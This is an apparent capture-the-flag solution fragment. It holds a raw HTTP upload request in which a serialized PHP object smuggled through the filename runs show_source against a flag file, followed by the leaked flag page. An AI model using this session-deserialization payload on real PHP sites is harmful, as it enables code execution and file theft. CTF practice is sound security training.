 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNSSDATA1257835621=747374877-1471494334-%7C1471572545;
PHPSESSID=jaq4n2mhtpdq7flu3lr7a8ckp2
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------4590845742073175194933312983
Content-Length: 112990
-----------------------------4590845742073175194933312983
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------4590845742073175194933312983
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:57:\"show_source(\"flag_is_her
e_but_you_can_not_see.php\");exit;\"}"
Content-Type: image/png
Content-Length: 394
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>$flag</span><span style="color:
#007700">=</span><span style="color:
#DD0000">'恭喜你!&nbsp;发送解题思路和个人简历到aliyun_defense@
list.alibaba-inc.com,继续完成其他题目有加分-'</span><span
style="color: #007700">;<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>